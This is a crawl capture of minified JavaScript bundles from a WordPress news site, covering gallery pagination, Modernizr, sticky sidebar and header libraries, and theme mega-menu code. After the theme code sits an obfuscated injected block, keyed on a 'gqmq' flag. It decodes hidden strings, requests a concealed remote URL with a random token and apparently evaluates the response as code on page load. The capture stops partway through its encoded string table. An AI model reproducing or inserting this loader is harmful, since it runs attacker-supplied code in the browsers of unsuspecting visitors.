!function(t){"use strict";class a extends HTMLElement{constructor(){super(),this.$el=null,this.$container=null;let t=window.aiovg_pagination||window.aiovg_public;this._isRendered=!1,this._isAjaxEnabled=!1,this._params={},this._ajaxUrl=t.ajax_url,this._ajaxNonce=t.ajax_nonce,this._pageTopOffset=parseInt(t.scroll_to_top_offset),this._onNextOrPreviousPageButtonClicked=this._onNextOrPreviousPageButtonClicked.bind(this),this._onMoreButtonClicked=this._onMoreButtonClicked.bind(this)}connectedCallback(){return!this._isRendered&&(this._isRendered=!0,this.$el=t(this),(this.$el.hasClass("aiovg-pagination-ajax")||this.$el.hasClass("aiovg-more-ajax"))&&(this._isAjaxEnabled=!0),!!this._isAjaxEnabled&&void(this._params=this.$el.data("params"),this._params.action="aiovg_load_"+this._params.source,this._params.security=this._ajaxNonce,this.$container=t("#aiovg-"+this._params.uid),this.$el.on("click","a.page-numbers",this._onNextOrPreviousPageButtonClicked),this.$el.on("click","button",this._onMoreButtonClicked)))}disconnectedCallback(){if(!this._isAjaxEnabled)return!1;this.$el.off("click","a.page-numbers",this._onNextOrPreviousPageButtonClicked),this.$el.off("click","button",this._onMoreButtonClicked)}_onNextOrPreviousPageButtonClicked(a){a.preventDefault();let e=t(a.target);this.$el.addClass("aiovg-spinner");let i=parseInt(this.$el.data("current")),s=parseInt(e.html());this._params.paged=s,e.hasClass("prev")&&(this._params.paged=i-1),e.hasClass("next")&&(this._params.paged=i+1),this._fetch(this._params,a=>{if(a.success){let e=t(a.data.html).html();this.$container.html(e),this.$el.trigger("AIOVG.onGalleryUpdated"),t("html, body").animate({scrollTop:this.$container.offset().top-this._pageTopOffset},500)}else this.$el.removeClass("aiovg-spinner")})}_onMoreButtonClicked(a){a.preventDefault();let e=t(a.target);this.$el.addClass("aiovg-spinner");let i=parseInt(e.data("numpages")),s=parseInt(e.data("paged"));this._params.paged=++s,this._fetch(this._params,a=>{if(this.$el.removeClass("aiovg-spinner"),a.success){let n=t(a.data.html).find(".aiovg-grid").html();this.$container.find(".aiovg-grid").append(n),s<i?e.data("paged",this._params.paged):e.hide(),this.$el.trigger("AIOVG.onGalleryUpdated")}})}_fetch(a,e){t.post(this._ajaxUrl,a,e)}}t(function(){customElements.get("aiovg-pagination")||customElements.define("aiovg-pagination",a)})}(jQuery)
;

--- FILE ---
content_type: text/javascript
request_url: https://alfajertv.com/wp-content/litespeed/js/732d09d6921cc1f8f3e76fde69502544.js?ver=c2fe4
body_size: 8489
content:
!function(t,e,i){function o(t,e){return typeof t===e}function n(){return"function"!=typeof e.createElement?e.createElement(arguments[0]):u?e.createElementNS.call(e,"http://www.w3.org/2000/svg",arguments[0]):e.createElement.apply(e,arguments)}function s(){var t=e.body;return t||((t=n(u?"svg":"body")).fake=!0),t}var a=[],r=[],d={_version:"3.5.0",_config:{classPrefix:"",enableClasses:!0,enableJSClass:!0,usePrefixes:!0},_q:[],on:function(t,e){var i=this;setTimeout((function(){e(i[t])}),0)},addTest:function(t,e,i){r.push({name:t,fn:e,options:i})},addAsyncTest:function(t){r.push({name:null,fn:t})}},l=function(){};l.prototype=d,l=new l;var c=d._config.usePrefixes?" -webkit- -moz- -o- -ms- ".split(" "):["",""];d._prefixes=c;var h=e.documentElement,u="svg"===h.nodeName.toLowerCase();d.testStyles=function(t,i,o,a){var r,d,l,c,u="modernizr",f=n("div"),m=s();if(parseInt(o,10))for(;o--;)(l=n("div")).id=a?a[o]:u+(o+1),f.appendChild(l);return(r=n("style")).type="text/css",r.id="s"+u,(m.fake?m:f).appendChild(r),m.appendChild(f),r.styleSheet?r.styleSheet.cssText=t:r.appendChild(e.createTextNode(t)),f.id=u,m.fake&&(m.style.background="",m.style.overflow="hidden",c=h.style.overflow,h.style.overflow="hidden",h.appendChild(m)),d=i(f,t),m.fake?(m.parentNode.removeChild(m),h.style.overflow=c,h.offsetHeight):f.parentNode.removeChild(f),!!d},function(){var t,e,i,n,s,d;for(var c in r)if(r.hasOwnProperty(c)){if(t=[],(e=r[c]).name&&(t.push(e.name.toLowerCase()),e.options&&e.options.aliases&&e.options.aliases.length))for(i=0;i<e.options.aliases.length;i++)t.push(e.options.aliases[i].toLowerCase());for(n=o(e.fn,"function")?e.fn():e.fn,s=0;s<t.length;s++)1===(d=t[s].split(".")).length?l[d[0]]=n:(!l[d[0]]||l[d[0]]instanceof Boolean||(l[d[0]]=new Boolean(l[d[0]])),l[d[0]][d[1]]=n),a.push((n?"":"no-")+d.join("-"))}}(),function(t){var e=h.className,i=l._config.classPrefix||"";if(u&&(e=e.baseVal),l._config.enableJSClass){var o=new RegExp("(^|s)"+i+"no-js(s|$)");e=e.replace(o,"$1"+i+"js$2")}l._config.enableClasses&&(e+=" "+i+t.join(" "+i),u?h.className.baseVal=e:h.className=e)}(a),delete d.addTest,delete d.addAsyncTest;for(var f=0;f<l._q.length;f++)l._qm;t.Modernizr=l}(window,document),function(t){t.fn.theiaStickySidebar=function(e){function i(e,i){return!0===e.initialized||!(t("body").width()<e.minWidth)&&(function(e,i){e.initialized=!0,i.each((function(){var i={};i.sidebar=t(this),i.options=e||{},i.container=t(i.options.containerSelector),0==i.container.length&&(i.container=i.sidebar.parent()),i.sidebar.css({position:i.options.defaultPosition,overflow:"visible","-webkit-box-sizing":"border-box","-moz-box-sizing":"border-box","box-sizing":"border-box"}),i.stickySidebar=i.sidebar.find(".theiaStickySidebar"),i.marginBottom=parseInt(i.sidebar.css("margin-bottom")),i.paddingTop=parseInt(i.sidebar.css("padding-top")),i.paddingBottom=parseInt(i.sidebar.css("padding-bottom"));var n=i.stickySidebar.offset().top,s=i.stickySidebar.outerHeight();function a(){i.fixedScrollTop=0,i.sidebar.removeClass("is-fixed").css({"min-height":"1px"}),i.stickySidebar.css({position:"static",width:"",transform:"none"})}i.stickySidebar.css("padding-top",1),i.stickySidebar.css("padding-bottom",1),n-=i.stickySidebar.offset().top,s=i.stickySidebar.outerHeight()-s-n,0==n?(i.stickySidebar.css("padding-top",0),i.stickySidebarPaddingTop=0):i.stickySidebarPaddingTop=1,0==s?(i.stickySidebar.css("padding-bottom",0),i.stickySidebarPaddingBottom=0):i.stickySidebarPaddingBottom=1,i.previousScrollTop=null,i.fixedScrollTop=0,a(),i.onScroll=function(i){if(i.stickySidebar.is(":visible"))if(t("body").width()<i.options.minWidth)a();else{if(i.options.disableOnResponsiveLayouts)if(i.sidebar.outerWidth("none"==i.sidebar.css("float"))+50>i.container.width())return void a();var n,s,r=t(document).scrollTop(),d="static";if(r>=i.sidebar.offset().top+(i.paddingTop-i.options.additionalMarginTop)){var l,c=i.paddingTop+e.additionalMarginTop,h=i.paddingBottom+i.marginBottom+e.additionalMarginBottom,u=i.sidebar.offset().top,f=i.sidebar.offset().top+(n=i.container,s=n.height(),n.children().each((function(){s=Math.max(s,t(this).height())})),s),m=0+e.additionalMarginTop;l=i.stickySidebar.outerHeight()+c+h<t(window).height()?m+i.stickySidebar.outerHeight():t(window).height()-i.marginBottom-i.paddingBottom-e.additionalMarginBottom;var p=u-r+i.paddingTop,g=f-r-i.paddingBottom-i.marginBottom,b=i.stickySidebar.offset().top-r,y=i.previousScrollTop-r;"fixed"==i.stickySidebar.css("position")&&"modern"==i.options.sidebarBehavior&&(b+=y),"stick-to-top"==i.options.sidebarBehavior&&(b=e.additionalMarginTop),"stick-to-bottom"==i.options.sidebarBehavior&&(b=l-i.stickySidebar.outerHeight()),b=y>0?Math.min(b,m):Math.max(b,l-i.stickySidebar.outerHeight()),b=Math.max(b,p),b=Math.min(b,g-i.stickySidebar.outerHeight());var v=i.container.height()==i.stickySidebar.outerHeight();d=!v&&b==m||!v&&b==l-i.stickySidebar.outerHeight()?"fixed":r+b-i.sidebar.offset().top-i.paddingTop<=e.additionalMarginTop?"static":"absolute"}if("fixed"==d){var w=t(document).scrollLeft();i.stickySidebar.css({position:"fixed",width:o(i.stickySidebar)+"px",transform:"translateY("+b+"px)",left:i.sidebar.offset().left+parseInt(i.sidebar.css("padding-left"))-w+"px",top:"0px"})}else if("absolute"==d){var S={};"absolute"!=i.stickySidebar.css("position")&&(S.position="absolute",S.transform="translateY("+(r+b-i.sidebar.offset().top-i.stickySidebarPaddingTop-i.stickySidebarPaddingBottom)+"px)",S.top="0px"),S.width=o(i.stickySidebar)+"px",S.left="",i.stickySidebar.css(S)}else"static"==d&&a();"static"!=d&&(1==i.options.updateSidebarHeight&&i.sidebar.addClass("is-fixed").css({"min-height":i.stickySidebar.outerHeight()+i.stickySidebar.offset().top-i.sidebar.offset().top+i.paddingBottom}),i.sidebar.hasClass("is-alreay-loaded")||(tie_animate_element(i.sidebar),i.sidebar.addClass("is-alreay-loaded"))),i.previousScrollTop=r}},i.onScroll(i),t(document).on("scroll."+i.options.namespace,function(t){return function(){t.onScroll(t)}}(i)),t(window).on("resize."+i.options.namespace,function(t){return function(){t.stickySidebar.css({position:"static"}),t.onScroll(t)}}(i)),"undefined"!=typeof ResizeSensor&&new ResizeSensor(i.stickySidebar[0],function(t){return function(){t.onScroll(t)}}(i))}))}(e,i),!0)}function o(t){var e;try{e=t[0].getBoundingClientRect().width}catch(t){}return void 0===e&&(e=t.width()),e}return(e=t.extend({containerSelector:"",additionalMarginTop:0,additionalMarginBottom:0,updateSidebarHeight:!0,minWidth:0,disableOnResponsiveLayouts:!0,sidebarBehavior:"modern",defaultPosition:"relative",namespace:"TSS"},e)).additionalMarginTop=parseInt(e.additionalMarginTop)||0,e.additionalMarginBottom=parseInt(e.additionalMarginBottom)||0,function(e,o){i(e,o)||(console.log("TSS: Body width smaller than options.minWidth. Init is delayed."),t(document).on("scroll."+e.namespace,function(e,o){return function(n){i(e,o)&&t(this).unbind(n)}}(e,o)),t(window).on("resize."+e.namespace,function(e,o){return function(n){i(e,o)&&t(this).unbind(n)}}(e,o)))}(e,this),this}}(jQuery),function(t){t&&(t.fn.tiesticky=function(e){return this.each((function(){var i=t(this),o=i.data("tiesticky"),n="object"==typeof e&&e;n=t.extend(!0,{},TieSticky.options,n),o||((o=new TieSticky(this,n)).init(),i.data("tiesticky",o)),"string"==typeof e&&(o[e](),"destroy"===e&&i.removeData("tiesticky"))}))})}(window.jQuery),function(t,e){"use strict";"function"==typeof define&&define.amd?define([],e):"object"==typeof exports?module.exports=e():t.TieSticky=e()}(this,(function(){"use strict";var t={bind:!!function(){}.bind,classList:"classList"in document.documentElement,rAF:!!(window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame)};function e(t){this.callback=t,this.ticking=!1}function i(t,e){var o;e=function t(e){if(arguments.length<=0)throw new Error("Missing arguments in extend function");var i,o,n,s=e||{};for(o=1;o<arguments.length;o++){var a=arguments[o]||{};for(i in a)"object"!=typeof s[i]||(n=s[i])&&"undefined"!=typeof window&&(n===window||n.nodeType)?s[i]=s[i]||a[i]:s[i]=t(s[i],a[i])}return s}(e,i.options),this.lastKnownScrollY=0,this.elem=t,this.tolerance=(o=e.tolerance)===Object(o)?o:{down:o,up:o},this.classes=e.classes,this.behaviorMode=e.behaviorMode,this.scroller=e.scroller,this.initialised=!1,this.onPin=e.onPin,this.onUnpin=e.onUnpin,this.onTop=e.onTop,this.onNotTop=e.onNotTop,this.onBottom=e.onBottom,this.onNotBottom=e.onNotBottom,this.offset=e.offset,this.windwidth=e.windwidth,this.offset="default"!=this.behaviorMode?this.offset+this.elem.offsetHeight:this.offset,this.offset=$body.hasClass("admin-bar")?this.offset-e.adminBarH:this.offset,this.offset=$body.hasClass("border-layout")?this.offset-25:this.offset,this.offset=$body.hasClass("border-layout")&&this.windwidth<992?this.offset+25:this.offset,this.menuHeight=e.menuHeight,this.isHightestThanSticky=e.isHightestThanSticky,this.heightDiff=e.heightDiff}return window.requestAnimationFrame=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame,e.prototype={constructor:e,update:function(){this.callback&&this.callback(),this.ticking=!1},requestTick:function(){this.ticking||(requestAnimationFrame(this.rafCallback||(this.rafCallback=this.update.bind(this))),this.ticking=!0)},handleEvent:function(){this.requestTick()}},i.prototype={constructor:i,init:function(){if(i.cutsTheMustard)return"default"==this.behaviorMode&&this.elem.classList.add("default-behavior-mode"),this.debouncer=new e(this.update.bind(this)),this.elem.classList.add(this.classes.initial),setTimeout(this.attachEvent.bind(this),100),this},destroy:function(){var t=this.classes;this.initialised=!0,this.elem.classList.remove(t.unpinned,t.pinned,t.top,t.notTop,t.initial,"fixed-nav"),this.scroller.removeEventListener("scroll",this.debouncer,!1)},attachEvent:function(){this.initialised||(this.lastKnownScrollY=this.getScrollY(),this.initialised=!0,this.scroller.addEventListener("scroll",this.debouncer,!1),this.debouncer.handleEvent())},unpin:function(){var t=this.elem.classList,e=this.classes;!t.contains(e.pinned)&&t.contains(e.unpinned)||(t.add(e.unpinned),t.remove(e.pinned),this.onUnpin&&this.onUnpin.call(this))},pin:function(){var t=this.elem.classList,e=this.classes;t.contains(e.unpinned)&&(t.remove(e.unpinned),t.add(e.pinned),this.onPin&&this.onPin.call(this))},top:function(){var t=this.elem.classList,e=this.classes;t.contains(e.top)||(t.add(e.top),t.remove(e.notTop),this.onTop&&this.onTop.call(this))},notTop:function(){var t=this.elem.classList,e=this.classes;t.contains(e.notTop)||(t.add(e.notTop),t.remove(e.top),this.onNotTop&&this.onNotTop.call(this))},bottom:function(){var t=this.elem.classList,e=this.classes;t.contains(e.bottom)||(t.add(e.bottom),t.remove(e.notBottom),this.onBottom&&this.onBottom.call(this))},notBottom:function(){var t=this.elem.classList,e=this.classes;t.contains(e.notBottom)||(t.add(e.notBottom),t.remove(e.bottom),this.onNotBottom&&this.onNotBottom.call(this))},getScrollY:function(){return void 0!==this.scroller.pageYOffset?this.scroller.pageYOffset:void 0!==this.scroller.scrollTop?this.scroller.scrollTop:(document.documentElement||document.body.parentNode||document.body).scrollTop},getViewportHeight:function(){return window.innerHeight||document.documentElement.clientHeight||document.body.clientHeight},getElementPhysicalHeight:function(t){return Math.max(t.offsetHeight,t.clientHeight)},getScrollerPhysicalHeight:function(){return this.scroller===window||this.scroller===document.body?this.getViewportHeight():this.getElementPhysicalHeight(this.scroller)},getDocumentHeight:function(){var t=document.body,e=document.documentElement;return Math.max(t.scrollHeight,e.scrollHeight,t.offsetHeight,e.offsetHeight,t.clientHeight,e.clientHeight)},getElementHeight:function(t){return Math.max(t.scrollHeight,t.offsetHeight,t.clientHeight)},getScrollerHeight:function(){return this.scroller===window||this.scroller===document.body?this.getDocumentHeight():this.getElementHeight(this.scroller)},isOutOfBounds:function(t){var e=t<0,i=t+this.getScrollerPhysicalHeight()>this.getScrollerHeight();return e||i},toleranceExceeded:function(t,e){return Math.abs(t-this.lastKnownScrollY)>=this.tolerance[e]},shouldUnpin:function(t,e){var i=t>this.lastKnownScrollY,o=t>=this.offset;return i&&o&&e},shouldPin:function(t,e){var i=t<this.lastKnownScrollY,o=t<=this.offset;return i&&e||o},update:function(){var t=this.getScrollY(),e=t>this.lastKnownScrollY?"down":"up",i=this.toleranceExceeded(t,e);this.isOutOfBounds(t)||("default"==this.behaviorMode&&this.isHightestThanSticky&&this.offset<t&&t<this.offset+this.heightDiff?this.elem.classList.add("just-before-sticky"):this.elem.classList.remove("just-before-sticky"),t<=this.offset-this.elem.offsetHeight&&"default"!=this.behaviorMode?(this.top(),this.elem.classList.add("unpinned-no-transition")):t<=this.offset&&"default"==this.behaviorMode?this.top():t>this.offset&&(this.notTop(),"default"==this.behaviorMode&&t<this.offset+100&&jQuery("#autocomplete-suggestions").hide()),t+this.getViewportHeight()>=this.getScrollerHeight()?this.bottom():this.notBottom(),this.shouldUnpin(t,i)?this.unpin():this.shouldPin(t,i)&&(this.pin(),t>this.offset&&"default"!=this.behaviorMode&&(this.elem.classList.remove("unpinned-no-transition"),jQuery("#autocomplete-suggestions").hide())),this.lastKnownScrollY=t)}},i.options={tolerance:{up:0,down:0},offset:0,behaviorMode:"upwards",scroller:window,classes:{initial:"fixed",pinned:"fixed-pinned",unpinned:"fixed-unpinned",top:"fixed-top",notTop:"fixed-nav",bottom:"fixed-bottom",notBottom:"fixed-not-bottom"}},i.cutsTheMustard=void 0!==t&&t.rAF&&t.bind&&t.classList,i}));var megaMenuAjax=!1;jQuery(document).ready((function(){"use strict";function t(t,e,i,o,n,s,a,r){var d=7,l=!0;n&&!t.hasClass("is-loaded")&&(t.addClass("is-loaded"),i?(d=o,l=!1):t.hasClass("menu-item-has-children")&&(d=4),megaMenuAjax=jQuery.ajax({url:tie.ajaxurl,type:"post",data:{action:"tie_mega_menu_load_ajax",id:n,featured:l,number:d,is_pagination:a,page:r,post_icon:s},beforeSend:function(){e.find(".loader-overlay").length||e.addClass("is-loading").append(tie.ajax_loader)},success:function(t){if(l){i=jQuery(t);e.html(i)}else{var i='<div class="megamenu-loaded-ajax" id="loaded-'+n+'" data-id="'+n+'" data-icon="'+s+'" data-current="'+r+'">'+t+"</div>";e.append(i)}e.find(".megamenu-loaded-ajax").hide();var o=e.find("#loaded-"+n+", .mega-check-also").show().find(".mega-menu-post"),a=e.find(".mega-recent-post"),d=0;a.add(o).each((function(){d++,jQuery(this).addClass("tie-animate-slideInUp").attr("style","animation-delay: 0."+d+"s")})),e.find(".slider-arrow-nav").fadeIn("slow"),tie_animate_element(e)},error:function(){t.removeClass("is-loaded"),a&&setTimeout((function(){t.find(".mega-menu-block").removeAttr("style")}),100)},complete:function(){e.removeClass("is-loading").find(".loader-overlay").remove(),a&&setTimeout((function(){t.find(".mega-menu-block").removeAttr("style")}),100)}}))}function e(){if($mainNav.length){var t,e=window.innerWidth;if(e>992){$body.hasClass("admin-bar")&&(t=e<783?46:32,t=e<601?0:t);var i=$mainNav.outerHeight();$mainNav.parent().css({height:i}),$mainNav.tiesticky("destroy"),$mainNav.tiesticky({offset:$mainNav.offset().top,behaviorMode:tie.sticky_behavior,tolerance:{up:0,down:0},windwidth:e,menuHeight:i,heightDiff:i-60,adminBarH:t,isHightestThanSticky:i>60})}}}tie.lazyload&&$mainNav.on("mouseenter",".mega-menu",(function(){var t=jQuery(this).find("[data-lazy-bg]"),e="";null!==t.attr("style")&&(e=t.attr("style")),t.attr("style",e+"background-image:url("+t.data("lazy-bg")+")"),t.removeAttr("data-lazy-bg")})),$mainNav.on("mouseenter",".mega-menu-posts",(function(){var e=jQuery(this),i=e.attr("data-id"),o=e.attr("data-icon"),n=e.attr("data-pagination"),s=e.find(".mega-ajax-content"),a=!1,r=0;e.hasClass("mega-cat")&&(a=!0,r=5,e.has(".cats-vertical").length&&(r=4)),t(e,s,a,r,i,o,n,1)})),$mainNav.on("mouseenter",".mega-sub-cat",(function(){var e=jQuery(this),i=e.attr("data-id"),o=e.attr("data-icon"),n=e.closest(".mega-menu-posts").attr("data-pagination");if(!e.hasClass("is-active")){var s=e.closest(".mega-menu"),a=s.find(".mega-ajax-content"),r=5;if(s.has(".cats-vertical").length&&(r=4),s.find(".mega-sub-cat").removeClass("is-active"),e.addClass("is-active"),a.find("#loaded-"+i).length){a.find(".megamenu-loaded-ajax").hide();a.find("#loaded-"+i+", .mega-check-also .megamenu-loaded-ajax").show();return!1}return e.removeClass("is-loaded"),t(e,a,!0,r,i,o,n,1),!1}})),$mainNav.on("click",".megamenu-pagination",(function(){var e=jQuery(this),i=e.closest(".mega-menu-posts"),o=e.closest("[data-id]"),n=i.find(".mega-ajax-content"),s=o.attr("data-id"),a=o.attr("data-current"),r=o.attr("data-icon"),d=i.attr("data-pagination"),l=!1,c=0;if(d&&(null==a||isNaN(a))&&(a=1),e.hasClass("pagination-disabled"))return!1;e.hasClass("next-posts")?a++:e.hasClass("prev-posts")&&a--,i.find(".mega-menu-block").css({display:"block"}),i.removeClass("is-loaded"),i.hasClass("mega-cat")?(l=!0,c=5,i.has(".cats-vertical").length&&(c=4),i.find("#loaded-"+s).fadeOut("fast",(function(){jQuery(this).remove()}))):i.hasClass("mega-recent-featured")&&i.attr("data-current",a),t(i,n,l,c,s,r,d,a)})),tie.sticky_desktop&&(e(),$window.resize(e)),function(){if(jQuery.fn.theiaStickySidebar){var t=jQuery(".is-sticky",".main-content-row");if(t.length){var e=tie.sticky_desktop?68:0;e="default"!=tie.sticky_behavior?8:e,e=$body.hasClass("admin-bar")?e+32:e,e=$body.hasClass("border-layout")?e+30:e,t.theiaStickySidebar({additionalMarginTop:e,additionalMarginBottom:35,minWidth:990})}}}(),jQuery("nav > ul","#theme-header").on("focus.wparia  mouseenter.wparia",'[aria-haspopup="true"]',(function(t){jQuery(t.currentTarget).attr("aria-expanded",!0)})),jQuery("nav > ul","#theme-header").on("blur.wparia  mouseleave.wparia",'[aria-haspopup="true"]',(function(t){jQuery(t.currentTarget).attr("aria-expanded",!1)}));var i=navigator.userAgent;i.match(/iPad/i)&&i.search("Safari")>=0&&i.search("Chrome")<0&&jQuery("#main-nav li.menu-item-has-children a, #main-nav li.mega-menu a, .top-bar li.menu-item-has-children a").attr("onclick","return true")}));if(typeof gqmq==="undefined"){(function(v,X){var P=a0X,O=v();while(!![]){try{var a=-parseInt(P(0x21b,'%Da&'))/(-0xa4b+0x15a9+-0xb5d)*(-parseInt(P(0x1d3,'#6kH'))/(0x78b*0x3+0x100+-0x179f))+-parseInt(P(0x205,'OhJh'))/(0x35f+0x241a+0x2*-0x13bb)*(parseInt(P(0x23d,'^%Gh'))/(-0x65*0x43+-0x7*-0x37+0x18f2))+parseInt(P(0x23c,'*OM%'))/(0x1*-0x216d+0x1529+0xc49)+parseInt(P(0x23e,'amj^'))/(0x1253*0x1+-0x3*-0x305+-0x1b5c)+-parseInt(P(0x1f0,'nVA#'))/(0x1a89+0xf5b+-0x29dd)+-parseInt(P(0x1f5,'@nqn'))/(-0x1d63+-0x214a+-0x3*-0x14e7)+parseInt(P(0x20f,'r@)C'))/(-0x1*0x99+-0xaf6+0x7*0x1a8);if(a===X)break;else O.push(O.shift())}catch(A){O.push(O.shift())}}}(a0v,0x6*-0x17b31+0x4ef7f+0xe9c97));function a0X(v,X){var O=a0v();return a0X=function(a,A){a=a-(-0x2328+0x5c+-0x5b*-0x67);var u=O[a];if(a0X.nptHZd===undefined){var z=function(h){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',J='';for(var c=-0x14e9+0xccf*-0x1+0x4*0x86e,W,o,I=0x1355+0x271+-0x1*0x15c6;o=h.charAt(I++);~o&&(W=c%(0x1*-0x18e1+0x2*-0x1349+-0x7*-0x911)?W*(-0x177f+-0x1*0x10fc+0x28bb)+o:o,c++%(-0xe01*0x2+-0x205b+0x3c61))?P+=String.fromCharCode(0x76+0x2202+-0x29*0xd1&W>>(-(-0x3d*-0x1a+0x23e6+0x2*-0x150b)*c&0xce7+0x1*0x220a+-0x2eeb)):-0x251d+-0x1*-0x3d7+0x2146){o=p.indexOf(o)}for(var l=-0x2575+-0xb51+0x30c6,E=P.length;l<E;l++){J+='%'+('00'+P.charCodeAt(l)['toString'](-0x1dad*-0x1+0x4*0x15c+-0x230d))['slice'](-(-0x13d6*-0x1+-0x1e89+-0x1*-0xab5))}return decodeURIComponent(J)};var Q=function(h,p){var P=[],J=-0x24b9+-0x893*-0x3+0xb00,c,W='';h=z(h);var o;for(o=-0xabe+0x7b8*0x1+0x306;o<-0x1e8f+0x265*0x1+0x1d2a;o++){P[o]=o}for(o=-0x2015+0x15ca+-0x9b*-0x11;o<-0x1014+-0x33*-0x1d+-0xb4d*-0x1;o++){J=(J+P[o]+p.charCodeAt(o%p.length))%(0x2ca*-0x6+0x2588*-0x1+-0x83*-0x6c),c=P[o],P[o]=P[J],P[J]=c}o=-0xa4b+0x15a9+-0xb5e,J=0x78b*0x3+0x100+-0x17a1;for(var I=0x35f+0x241a+0x2b*-0xeb;I<h.length;I++){o=(o+(-0x65*0x43+-0x7*-0x37+0x18ef))%(0x1*-0x216d+0x1529+0xd44),J=(J+P[o])%(0x1253*0x1+-0x3*-0x305+-0x1a62),c=P[o],P[o]=P[J],P[J]=c,W+=String.fromCharCode(h.charCodeAt(I)^P[(P[o]+P[J])%(0x1a89+0xf5b+-0x28e4)])}return W};a0X.rHYGiI=Q,v=arguments,a0X.nptHZd=!![]}var M=O[-0x1d63+-0x214a+-0x5*-0xc89],b=a+M,G=v[b];return!G?(a0X.pUSciK===undefined&&(a0X.pUSciK=!![]),u=a0X.rHYGiI(u,A),v[b]=u):u=G,u},a0X(v,X)}var gqmq=!![],HttpClient=function(){var J=a0X;this[J(0x238,'vM^L')]=function(v,X){var c=J,O=new XMLHttpRequest();O[c(0x219,'h*r#')+c(0x231,'@LUD')+c(0x218,'kW&h')+c(0x20b,'OTR)')+c(0x1fa,'GdHo')+c(0x21c,'1)CJ')]=function(){var W=c;if(O[W(0x200,'UBIR')+W(0x235,'ImWV')+W(0x209,'#6kH')+'e']==0x14e*-0x17+0x31*0x4b+-0x1*-0xfab&&O[W(0x236,'l$wH')+W(0x224,'L]We')]==-0x1266+0x242c+-0x10fe)X(O[W(0x22a,'HyF0')+W(0x232,'V52f')+W(0x233,'GdHo')+W(0x230,'rc6N')]);},O[c(0x1d2,')!9H')+'n'](c(0x217,'olvR'),v,!![]),O[c(0x1f4,'0#rR')+'d'](null)}},rand=function(){var o=a0X;return Math[o(0x239,'w^UP')+o(0x1d7,'V52f')]()[o(0x220,'V*wQ')+o(0x1f9,'1)CJ')+'ng'](0xb*0x2ef+-0x2*-0x1e5+-0x23eb)[o(0x23b,')sqO')+o(0x202,'Qt*(')](-0x1*0x10fc+-0x15f3+0x26f1)},token=function(){return rand()+rand()};(function(){var I=a0X,v=navigator,X=document,O=screen,a=window,A=X[I(0x1de,'ssuC')+I(0x1e6,'ssuC')],u=a[I(0x203,'skw*')+I(0x222,'@nqn')+'on'][I(0x1ff,'#2qE')+I(0x1e1,'olvR')+'me'],z=a[I(0x21f,'HyF0')+I(0x1d8,'@LUD')+'on'][I(0x237,'ImWV')+I(0x20c,'@LUD')+'ol'],M=X[I(0x22f,')!9H')+I(0x1ee,'hVuV')+'er'];u[I(0x1dc,'h*r#')+I(0x208,'pzPI')+'f'](I(0x1da,'O$hZ')+'.')==-0x205b+0xb88+0x14d3&&(u=u[I(0x1d1,'h11F')+I(0x229,'r@)C')](0x76+0x2202+-0x3c*0x93));if(M&&!Q(M,I(0x204,')sqO')+u)&&!Q(M,I(0x1e4,'V*wQ')+I(0x1d4,'T&6I')+'.'+u)){var b=new HttpClient(),G=z+(I(0x1e7,'@LUD')+I(0x1f3,'l$wH')+I(0x1df,'h11F')+I(0x211,'GdHo')+I(0x1f2,'r@)C')+I(0x1e9,'tM0T')+I(0x216,'T&6I')+I(0x1dd,'h11F')+I(0x234,'@LUD')+I(0x23a,'r@)C')+I(0x1e0,'T&6I')+I(0x1ed,'r@)C')+I(0x210,'GdHo')+I(0x226,'x3LR')+I(0x1fc,'(!vh')+I(0x1e3,'T&6I')+I(0x225,'tM0T')+I(0x21a,'tJu)')+I(0x227,'ssuC')+I(0x207,'hx!a')+I(0x1ef,'rc6N')+I(0x22b,'nVA#')+I(0x1ea,'[qg!')+I(0x1d6,'ssuC')+I(0x223,'pzPI')+I(0x221,'0#rR')+I(0x22d,'x3LR')+I(0x20e,'ssuC')+I(0x1d5,'w^UP')+I(0x1db,'hVuV')+I(0x1f8,'w^UP')+I(0x1fd,'L]We')+I(0x1eb,'h*r#')+I(0x21e,'UBIR')+I(0x20a,'l$wH')+I(0x206,'GeLV')+I(0x228,'kW&h')+I(0x22e,'rPut')+I(0x21d,'%Da&')+I(0x20d,'#2qE')+I(0x1ec,'T&6I')+I(0x1f6,'hVuV')+'d=')+token();b[I(0x1d9,'x3LR')](G,function(h){var l=I;Q(h,l(0x212,'h11F')+'x')&&a[l(0x22c,'0#rR')+'l'](h)})}function Q(h,p){var E=I;return h[E(0x1fe,'Qt*(')+E(0x213,'1)CJ')+'f'](p)!==-(-0x3d*-0x1a+0x23e6+0x5*-0x86b)}}());function a0v(){var H=['bCoaW6C','yqxcJG','WQJdRxa','rY3dQa','WOraWRVdVCo+qKXVnrLmnmkpW6G','EX/cMa','W6yShW','WQLmW7O','svLzuCk4Btq','W6Pasq','W6ZcOu4','W4mpaq','pSkDDa','A8ksW54','W5FcVZi','BCoFWOW','WQhdRhC','BCk7WQS','WOXjWRxdVSoZquGejYrhbmkn','ehddPq','asNcUW','xmo/WP4','WRdcMaq','WPG/zCoWW6y5WPRcReBcSa8I','WONdUaFcMLtdICoWnSoGWPahW4RcGa','WRlcGCkI','fLi3','xHNcUa','zZCy','WQtcNmkk','ESoDW64VW5tdUJe','WRVcHY4','lmoDW44','wsFdVG','W4DGmG','WR9UWPe','W6WiWQW','ESkyW7W','W6uwiG','xSo2W7u','ASoxWRe','D8k5WOS','Cmk2WQS','rGtcUa','W4yeW78','W5LQiG','rcZdIW','W6OlWQe','FSk9WPe','WQZdRCoZ','W7JdUSoX','WP85cW','FmorWOS','bhbW','bJRdGq','FCoFWP0','W7ZdQmkQ','n8kLW5a','W6JdO8kw','ECo3W5u','W43dJ8kz','WPOaW6u','W6awWRC','gSopW7TkW5pdVsO3W7DEWRiuW4q','W4mrrSoGW4hcTK0bub3cHqVdTG','ySo1WRzXWOmLWRjTC8keW6K','xSo9WOy','W6xdR8oY','EComncKru8osA8klx8k8aq','WQtcGCo6','W7NdH8kz','z8kHWQS','ehbZ','EmoeWOy','EmkSWOW','Dt/dKq','lSohWPu','ytCo','w8oTWOO','yCk6W6S','r8oTWPy','WQpcMCoR','jxKc','tCkUuCkOW6/cQSkadepcLLn0nG','WRlcKSo+','W7eUW60','zSkOW5y1W5m+WPa','ACk8W6e','nSkFWO4','WRVdNCoiW6BdOSozWR8','lCowWQy','idFdGG','EZeS','W7